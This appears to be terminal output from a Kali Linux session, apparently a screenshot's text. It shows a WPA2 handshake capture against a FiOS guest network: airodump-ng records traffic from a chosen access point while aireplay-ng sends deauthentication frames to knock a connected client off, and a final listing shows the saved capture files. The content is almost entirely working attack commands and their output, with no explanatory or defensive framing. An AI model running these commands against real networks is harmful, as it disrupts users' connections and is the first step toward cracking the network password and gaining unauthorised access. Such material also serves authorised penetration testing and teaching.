 root@kali: ~
root@kali: ~ 114x19
root@kali:~# airodump-ng --bssid 4A:5D:36:06:CF:C9 --channel 11 --write  wpa_handshakes wlan0mon
CH 11 ][ Elapsed: 12 s ][ 2018-11-23 01:35 ][ WPA handshake: 4A:5D:36:06:CF:C9
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
4A:5D:36:06:CF:C9  -48   0      120       69    6  11  54e  WPA2 CCMP   PSK  FiOS-C8OGY-Guest
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
4A:5D:36:06:CF:C9  B0:35:9F:73:59:DD  -20   54e-54e  1150      583
root@kali: ~ 114x8
root@kali:~# aireplay-ng --deauth 4 -a 4A:5D:36:06:CF:C9 -c B0:35:9F:73:59:DD  wlan0mon
01:35:43  Waiting for beacon frame (BSSID: 4A:5D:36:06:CF:C9) on channel 11
01:35:43  Sending 64 directed DeAuth (code 7). STMAC: [B0:35:9F:73:59:DD] [10|63 ACKs]
01:35:44  Sending 64 directed DeAuth (code 7). STMAC: [B0:35:9F:73:59:DD] [ 0|56 ACKs]
01:35:45  Sending 64 directed DeAuth (code 7). STMAC: [B0:35:9F:73:59:DD] [ 0|64 ACKs]
01:35:45  Sending 64 directed DeAuth (code 7). STMAC: [B0:35:9F:73:59:DD] [ 0|60 ACKs]
root@kali:~#
root@kali: ~ 114x9
root@kali:~# ls wpa_handshakes-0*.* -l
-rw-r--r-- 1 root root 95537 Nov 23 01:35 wpa_handshakes-01.cap
-rw-r--r-- 1 root root   486 Nov 23 01:35 wpa_handshakes-01.csv
-rw-r--r-- 1 root root   596 Nov 23 01:35 wpa_handshakes-01.kismet.csv
-rw-r--r-- 1 root root  2752 Nov 23 01:35 wpa_handshakes-01.kismet.netxml
root@kali:~#